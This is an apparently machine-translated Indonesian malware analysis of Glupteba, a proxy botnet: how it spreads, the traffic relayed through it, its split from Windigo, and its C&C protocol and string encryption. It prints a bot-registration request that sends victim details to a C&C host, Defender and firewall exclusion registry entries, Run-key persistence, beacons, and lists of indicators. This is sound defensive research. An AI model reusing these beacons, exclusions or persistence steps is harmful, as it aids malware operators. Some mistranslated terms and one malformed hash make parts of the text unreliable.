Sebuah studi tentang Linux / Ebury , komponen utama dari operasi Windigo , mengarahkan kami untuk melihat lebih dekat pada sisa ekosistem untuk melihat apakah mereka digunakan dalam operasi tersebut. Perhatian tertarik pada server proxy Win32 / Glupteba terbuka, yang sebelumnya didistribusikan menggunakan serangkaian eksploitasi sebagai bagian dari operasi Windigo. Menurut hasil analisis terakhir, kami menganggap bahwa program tidak lagi terkait dengan Windigo.

Dalam sebuah posting, kami akan memberikan informasi tentang mekanisme distribusi Glupteba saat ini, analisis singkat lalu lintas jaringan yang melewati proxy, analisis teknis status file biner Glupteba, dan hubungan antara Glupteba dan Windigo.

Proliferasi dinamika Glupteba

Sejarah singkat

Pada waktu yang berbeda, Glupteba menggunakan metode distribusi yang berbeda. Kami telah melacak pola dan metode dasar malware selama tujuh tahun terakhir dan memberikan ikhtisar evolusi mereka.

Pada 2011, ketika ESET mempelajari bootkit TDL-4 , analis kami menemukan (dan menerbitkan ) bahwa itu digunakan sebagai pengunduh malware tambahan. Glupteba adalah salah satu opsi yang diinstal Malvari. Operator TDL-4 mungkin menjual layanan distribusi ke pasar gelap.

Tiga tahun kemudian, sebuah studi operasi Windigo mengungkapkan bahwa bagian dari infrastruktur server Linux yang dikompromikan digunakan untuk mengarahkan kembali beberapa permintaan HTTP melalui server web yang di-trojan (Apache httpd, lighttpd, dan nginx). Permintaan dialihkan ke server DNS yang dikendalikan oleh operator Windigo, yang mengembalikan alamat IP tujuan pengalihan akhir melalui catatan A. Biasanya menampung serangkaian eksploitasi. Dengan eksploit yang berhasil digunakan, Glupteba diinstal pada perangkat target.

Hubungan antara Windigo dan Glupteba tidak terbatas pada ini. Server C & C Glupteba juga dihosting pada mesin yang merupakan bagian dari botnet Windigo. Selain itu, satu-satunya misi Glupteba pada waktu itu adalah meneruskan spam atas nama infrastruktur Windigo. Sulit untuk mengatakan bahwa orang yang sama mengendalikan botnet Glupteba dan Windigo. Operator Windigo mungkin memiliki akses kembali ke infrastruktur mereka.

Skema distribusi modern

Saat ini, vektor distribusi Glupteba telah berubah lagi. Malvar tidak lagi menggunakan infrastruktur Windigo - Glupteba sekarang menjadi bagian dari botnetnya sendiri.

Glupteba didistribusikan menggunakan MSIL / Adware.CsdiMonetize.AG, sebuah program yang memberikan berbagai keluarga malware yang membayar jumlah instalasi (Pay-Per-Install). Selain Glupteba, kami mengamati pemuatan perangkat lunak yang mungkin tidak diinginkan, penambang crypto dan adware.

Alih-alih mengunduh Glupteba.AY secara langsung, MSIL / Adware.CsdiMonetize.AG mengunduh droppernya, yang mendaftarkan bot pada server C&C, menambahkan pengecualian untuk Windows Defender dan firewall Windows, dan juga mengatur lingkungan untuk menginstal Glupteba.

Permintaan pendaftaran bot berisi informasi tentang mobil korban. Ini adalah contoh dari permintaan semacam itu:

POST /bots/register HTTP/1.1 Host: burnandfire5.com User-Agent: Go-http-client/1.1 Content-Length: 400 Content-Type: application/x-www-form-urlencoded Accept-Encoding: gzip Data[appname]=SolitaryBrook&Data[arch]=32&Data[av]=&Data[build_number]= 7601&Data[compaign_id]=&Data[cpu]=<CPU_SPEC>&Data[defender]=1&Data[exploited]=1&Data[firewall]=1&Data[gpu]=<GPU_INFO>&Data[is_admin]=1&Data[os]=<OS_INFO>&Data[username]=<USERNAME>&Data[version]=71

Entri registri Windows HKCU \ Software \ Microsoft \ TestApp \ UUID juga dibuat. Ini diperlukan untuk keberhasilan implementasi Glupteba. Parameter tidak boleh kosong.

Selanjutnya, entri registri berikut dibuat untuk menambahkan pengecualian ke aturan Windows Defender dan firewall Windows:

HKLM\SOFTWARE\Microsoft\Windows Defender\Exclusions\Paths\C:\Users\<USERNAME>\AppData\Roaming\EpicNet Inc\CloudNet = 0HKLM\SOFTWARE\Microsoft\Windows Defender\Exclusions\Processes\cloudnet.exe = 0HKLM\SYSTEM\ControlSet001\services\SharedAccess\Parameters\FirewallPolicy\FirewallRules\{09E3DB75-DE77-4B2D-A351-C745D9A15617} = “v2.10|Action=Allow|Active=TRUE|Dir=In|App=C:\Users\<USERNAME>\AppData\Roaming\EpicNet Inc\CloudNet\cloudnet.exe”

Menurut telemetri ESET, aktivitas Glupteba telah direkam di 180 negara sejak awal 2017. Tiga negara merupakan 25% dari semua deteksi - ini adalah Rusia, Ukraina, dan Turki. Gambar 1 menunjukkan negara-negara di mana kami dapat mengidentifikasi kasus-kasus distribusi.

Gambar 1. Tingkat deteksi menurut negara

Analisis Penggunaan Proksi

Pada saat operasi Windigo, satu-satunya tujuan Glupteba adalah untuk meneruskan spam ke penerima akhir. Kami ingin tahu apakah penggunaan malvari telah berubah sejak saat itu. Pada November 2017, kami mencatat lalu lintas jaringan yang melewati host yang terinfeksi selama empat hari. Karena lalu lintas HTTPS tetap terenkripsi, gambar yang diamati terbatas pada protokol jaringan yang tidak dienkripsi. Menurut analisis kami, sekarang Glupteba tidak hanya mengirim spam - sekarang malware menggunakan berbagai sistem otomatis. Operator Glupteba dapat menggunakan server proxy itu sendiri, tetapi kami percaya bahwa mereka menjual penggunaannya sebagai layanan kepada pihak ketiga. Selanjutnya kami akan memberikan informasi tentang lalu lintas yang paling menarik.

Hal pertama yang kami perhatikan adalah bahwa Glupteba masih digunakan untuk mengirim spam ke penerima akhir. Ini adalah contoh dari pesan seperti itu:

From: “Ella Dmhfey” <Ella87@bilanzgewinn.at> To: “???????” <??????????@gmail.com> Subject: ?????????? kaufen Sie Se-xpower Date: Fri, 10 Nov 2017 14:18:10 +0100 MIME-Version: 1.0 Content-Type: text/plain; charset=”iso-8859-1″ Content-Transfer-Encoding: 7bit Guten Tag ????????? , Damit kriegen Sie Ihre Dame zum Hoehepunkt. ?????????: http://www.sexpillen-versandhaus[.]info/shop

Selain itu, Glupteba terlihat dalam serangan penggunaan kembali kata sandi. Glupteba menyediakan beberapa anonimitas bagi penyerang, karena alamat IP selalu disembunyikan ke server tujuan. Selain itu, malware memungkinkan Anda untuk mendistribusikan permintaan di antara beberapa alamat IP, mengurangi risiko memblokir situs target. Kami telah melihat penggunaan serangan tersebut di tiga domain.

Tabel 1. Domain Target Non-HTTPS

| Nama domain | Deskripsi singkat |

|---|

| adfoc.us | Layanan singkatan URL di mana pengguna dibayar per kunjungan |

| bonusbitcoin.co | Faucet Bitcoin |

| social.tunecore.com | Situs hosting musik |

Mungkin ada lebih banyak domain target. Kami tahu nama domain yang diakses saat menggunakan protokol HTTPS, berkat bidang server_name dalam struktur ClientHello yang digunakan dalam proses negosiasi koneksi menggunakan protokol TLS (Handshake). Ini memberikan gambaran tentang situs mana yang menjadi target serangan. Tabel 2 mencantumkan domain yang diurutkan dengan mengurangi lalu lintas.

Tabel 2. Domain di bidang server_name sertifikat

Contoh lain dari relai lalu lintas otomatis melalui elemen perantara dicatat di situs web www.omegle.com. Di situs ini, dua orang asing dapat bertemu dalam obrolan pribadi. Kami menyaksikan bot bergabung dalam obrolan dan mencoba meyakinkan pengguna lain untuk mengikuti tautan. Layanan ini tampaknya menjadi target populer untuk bot. Sebagian besar interaksi yang diamati adalah bahwa dua bot saling memikat ke dalam aplikasi seluler Kik Messenger atau ditawarkan untuk mengunjungi situs-situs porno melalui tautan pendek.

Berikut adalah contoh interaksi dua bot:

guest> heyy stranger> my name is Tomasa stranger> im female . stranger> from Rio de aneiro,Brazil stranger> ready to talk, enter here: stranger> bit.ly/<REDACTED> guest> 18 female guest> wanena etrade picturesh ? guest> zyari.site/<REDACTED> guest> messsage me theree ill sendc you sxome mor8e guest> ok we2ll im goinn 2 getwt off bye

Kami juga menemukan bot menggunakan permintaan HTTP POST khusus dalam upaya menemukan kerang web. Domain diurutkan secara abjad dalam urutan menurun, yang menyiratkan pemrosesan perangkat lunak dari daftar mereka.

Tautan dengan Windigo

Kami memutuskan untuk mengunjungi Glupteba lagi untuk mencari tahu apakah malware tersebut terkait dengan operasi Windigo. Analisis mengungkapkan bahwa ini tidak benar. Selanjutnya, kami mempertimbangkan alasan untuk kesimpulan ini.

Hal pertama yang kami perhatikan adalah server yang digunakan oleh Glupteba C&C. Tidak ada alamat IP yang terdeteksi cocok dengan server terkenal yang dikompromikan oleh Ebury. Selain itu, server C&C baru memiliki banyak port terbuka, sedangkan yang lama hanya memiliki satu aturan DNAT dan SNAT untuk mengarahkan lalu lintas ke server saat ini. Sejumlah port terbuka menciptakan banyak gangguan - ini tidak khas untuk operator Windigo.

Seperti disebutkan dalam laporan operasi Windigo, klien yang terhubung ke Glupteba mengirim permintaan HTTP GET ke port 25 dari mesin Ebury yang dikompromikan sebelum mengirim spam. Sekarang skema telah berubah - spam melewati proxy tanpa entri apa pun, pesan terlihat berbeda.

Akhirnya, distribusi Glupteba tidak lagi tergantung pada Windigo - MSIL / Adware.CsdiMonetize.AG bertanggung jawab untuk itu.

Berdasarkan semua hal di atas, kami percaya bahwa Glupteba tidak lagi terkait dengan operasi Windigo.

Analisis teknis



Pada bagian ini, kami memberikan analisis teknis dari sampel Glupteba yang dipelajari selama penelitian. Hal pertama yang kami perhatikan adalah bahwa mereka berbeda dari sampel yang kami analisis pada tahun 2014. Kami percaya bahwa Glupteba telah ditulis ulang dari awal. Glupteba dulunya adalah program yang cukup kecil dan sederhana, sementara sekarang ini adalah program C ++ yang banyak dan sangat kompleks. Sebelumnya, mendukung sekitar 70 fungsi, sekarang ada lebih dari 3600 di antaranya.

Gambar 2. Perbandingan daftar fungsi



Glupteba sekarang terhubung secara statis ke perpustakaan Boost C ++ , seperti yang ditunjukkan pada Gambar 3. Untuk komunikasi melalui soket, ia menggunakan API Soket Windows: WSASend dan WSARecv alih-alih mengirim dan menerima.

Gambar 3. Tingkatkan baris kode pustaka C ++

Ketekunan

Glupteba memberikan ketekunan dengan menambahkan entri ke kunci registri Jalankan. Jadi, setiap kali Windows dinyalakan, Glupteba memulai. Berikut ini entri registri yang Anda buat:

HKCU\Software\Microsoft\Windows\CurrentVersion\Run\CloudNet = “

Entri lain dibuat di registri Windows. Berikut ini yang paling menarik:

HKCU\Software\EpicNet Inc.\CloudNet\Value = “20180223” HKCU\Software\EpicNet Inc.\CloudNet\GUID = “CDC0432A-0298-40B1-9A71-D61F94C013A7”

Entri GUID berisi id bot yang dibuat oleh panggilan CoCreateGuid. Catatan Nilai berisi stempel waktu dari file PE biner Glupteba.

Komunikasi dengan server C&C

Dari sudut pandang konfigurasi jaringan, tidak ada perubahan besar dalam sampel ini dibandingkan dengan sampel yang kami jelaskan dalam laporan operasi Windigo. Pada saat startup, Glupteba mengirimkan suar yang sama ke server perintah, sebagai tanggapan menerima sesi dan port yang Glupteba terhubung untuk tugas-tugas terkait proxy.

Suar yang dikirim ke server perintah:

GET /stat?uptime=100&downlink=1111&uplink=1111&id=05AA812F&statpass=bpass&version=20171106&features=30&guid=68794E51-0DBC-4CF6-BD98-8B18FE3E0A18&comment=20171106&p=0&s= HTTP/1.0

Server tim disimpan terenkripsi dalam file biner. Setelah dekripsi, mereka terlihat seperti ini:

'server-%s.sportpics[.]xyz:30,server-%s.kinosport[.]top:30,'

Jumlah setelah titik dua adalah rentang maksimum jumlah server. Dalam hal ini, "30" berarti bahwa ada 30 nama domain yang diperoleh dengan memformat string domain dengan angka dari 1 hingga 30. Saat berkomunikasi dengan server C&C, salah satu domain ini dipilih secara acak, dan GUID dari mesin yang dikompromikan ditambahkan sebagai subdomain ke awal server yang dipilih.

Contoh server C & C:

68794E51-0DBC-4CF6-BD98-8B18FE3E0A18.server-1.sportpics[.]xyz

Glupteba juga mengirim permintaan GET kedua ke server perintahnya untuk memperbarui informasi tentang spesifikasi teknis mesin korban. Ini terlihat seperti ini:

GET /update.php?uid=<BOT_ID>&version=<VERSION>&OS=<OS>&have_admin=1&mys=<C&C_SERVERS>&build=<PE_TIMESTAMP>&cpu=<CPU>&video=<VIDEO_CARD>&ram=<GB_OF_RAM> HTTP/1.0



Enkripsi string

Baris kode Glupteba dienkripsi menggunakan algoritma khusus. Proses dekripsi menggunakan kunci 16-byte dan terjadi dalam tiga fase. Kuncinya berbeda untuk setiap versi program. Selama fase pertama, Mersenne Vortex Generator (PRNG) digunakan. Algoritma diisi dengan empat byte pertama dari kunci. Kemudian setiap byte dari cipher melewati operasi XOR dengan byte berikutnya yang dihasilkan oleh vortex Mersenne.

Gambar 4. Fase pertama dari proses dekripsi

Ada tiga opsi berbeda untuk fase kedua. Satu menggunakan cipher Kelinci , yang lain melakukan iterasi lain dari operasi XOR, mirip dengan yang digunakan pada fase pertama, tetapi dengan pengisian kunci yang berbeda. Dalam sampel yang diteliti, hanya opsi ketiga yang digunakan. Ini terdiri dari loop XOR dengan kunci.

Fase ketiga dan terakhir adalah siklus XOR lain dengan nilai yang diperoleh dengan menghitung hasil fase kedua dan nilai langsung.

Gambar 5. Fase ketiga dari proses dekripsi

Dalam repositori GitHub kami , kami telah memposting skrip untuk mendekripsi semua baris. Karena implementasi vortex Mersenne di Python sedikit berbeda dari yang digunakan oleh Glupteba, kami juga memposting implementasinya dalam Python. Sebelum menjalankan skrip, pastikan direktori berada di% PYTHONPATH% Anda. Anda bisa melakukan ini dengan menjalankan perintah pada interpreter Python IDA:

sys.path.append(< >)

Ringkasan

Operator Glupteba terus menemukan cara untuk menyebarkan malvari, meskipun ada tentangan dari komunitas profesional. Setelah menemukan operasi Windigo, mereka mengubah taktik sambil mempertahankan perlindungan.

Pengembangan toolkit dari awal dan distribusi saat ini menunjukkan bahwa para penyerang yang menjalankan Glupteba masih aktif. Upaya mereka membuktikan bahwa pasar proxy terbuka sangat menguntungkan dan Glupteba tidak mungkin menghilang dari radar dalam waktu dekat.

Hash

| SHA-1 | Nama file | Deteksi ESET |

|---|

| B623F4A6CD5947CA0016D3E33A07EB72E8C176BA | cloudnet.exe | Win32 / Glupteba.AY |

| ZED310E5B9F582B4C6389F7AB9EED17D89497F277 | cloudnet.exe | Win32 / Glupteba.AY |

| F7230B2CAB4E4910BCA473B39EE8FD4DF394CE0D | setup.exe | MSIL / Adware.CsdiMonetize.AG |

| 70F2763772FD1A1A54ED9EA88A2BCFDB184BCB91 | cloudnet.exe | Win32 / Glupteba.AY |

| 87AD7E248DADC2FBE00D8441E58E64591D9E3CBE | cloudnet.exe | Win32 / Glupteba.AY |

| 1645AD8468A2FB54763C0EBEB766DFD8C643F3DB | csrss.exe | Win32 / Agent.SVE |

C & C domain server Glupteba

server-{1,30}[.]ostdownload.xyz server-{1,30}[.]travelsreview.world server-{1,30}[.]bigdesign.website server-{1,30}[.]sportpics.xyz server-{1,30}[.]kinosport.top server-{1,30}[.]0ev.ru server-{1,30}[.]0df.ru server-{1,30}[.]0d2.ru server-{1,30}[.]0d9.ru

Alamat IP Server C&C Glupteba

5[.]101.6.132 5[.]79.87.139 5[.]79.87.153 5[.]8.10.194 37[.]48.81.151 46[.]165.244.129 46[.]165.249.167 46[.]165.249.195 46[.]165.249.201 46[.]165.249.203 46[.]165.250.25 78[.]31.67.205 78[.]31.67.206 80[.]93.90.27 80[.]93.90.32 80[.]93.90.69 80[.]93.90.72 80[.]93.90.78 80[.]93.90.84 81[.]30.152.25 85[.]114.135.113 85[.]114.141.81 89[.]163.206.137 89[.]163.206.174 89[.]163.212.9 91[.]121.65.98 91[.]216.93.126 91[.]216.93.20 109[.]238.10.78 178[.]162.193.193 178[.]162.193.195 178[.]162.193.66 178[.]162.193.86 193[.]111.140.238 193[.]111.141.213 212[.]92.100.114 212[.]92.100.115 213[.]202.254.161 213[.]5.70.9 217[.]79.189.227

Agent.VE Domain C&C Server

financialtimesguru[.]com comburnandfire5[.]com